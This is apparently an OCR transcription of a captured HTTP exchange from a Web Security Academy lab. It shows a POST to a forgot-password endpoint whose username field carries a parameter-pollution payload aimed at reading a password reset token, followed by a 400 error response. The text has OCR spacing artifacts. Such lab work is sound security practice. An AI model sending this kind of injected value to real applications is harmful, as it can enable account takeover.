 POST /forgot-password HTTP/2
Host: 0ab300cb03fea1b5831c14e500c50009.web-security-academy.net
Cookie: session=XDE0K4KAyQxzXEjp0d21DpXBgvD5r3wM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept: */*
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate, br
Referer :
https://0ab300cb03fea1b5831c14e500c50009.web-security-academy.net/forgot-
password
Content-Type : x-www-form-urlencoded
Content-Length : 88
Origin : https://0ab300cb03fea1b5831c14e500c50009.web-security-academy.net
Sec-Fetch-Dest : empty
Sec-Fetch-Mode : cors
Sec-Fetch-Site : same-origin
Priority : u=0
Te: trailers
csrf=iSHVV6zCfgWMMWKZoaCAsTLHLtTNTv55 &username =
administrator/field/passwordResetToken%23
1 HTTP/2 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 107
5
6 {
7 "type" :"error" ,
8 "result" :
"This version of API only supports the email field for security reasons"
9 }